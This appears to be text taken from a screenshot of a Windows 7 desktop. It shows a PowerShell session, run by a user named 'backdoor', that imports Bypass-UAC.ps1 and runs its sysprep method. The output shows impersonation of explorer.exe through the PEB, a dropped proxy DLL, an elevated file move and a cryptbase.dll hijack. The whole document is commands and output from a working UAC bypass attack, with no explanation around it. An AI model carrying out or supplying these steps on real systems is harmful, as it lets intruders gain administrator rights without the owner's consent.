 Default
cmd (running as VDESKTOP3\backdoor) - powershell  -ep bypass
d-r--         7/14/2009   4:54 AM            Videos
-a---         7/31/2023  12:39 PM      84149 Bypass-UAC.ps1
PS C:\Users\Public> import-module .\Bypass-UAC.ps1
PS C:\Users\Public> Bypass-UAC -Method UacMethodSysprep
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007FFFFFD7000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x0000000000311E40
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x0000000000311E50
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x00000000003127D8
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x00000000003127E8
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\backdoor\AppData\Local\Temp\yam1391113421.tmp
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing sysprep..
[!] UAC artifact: C:\Windows\System32\sysprep\cryptbase.dll
PS C:\Users\Public> _
Windows 7
Build 7601
This copy of Windows is not genuine
Windows Explorer
11:53 AM
8/2/2023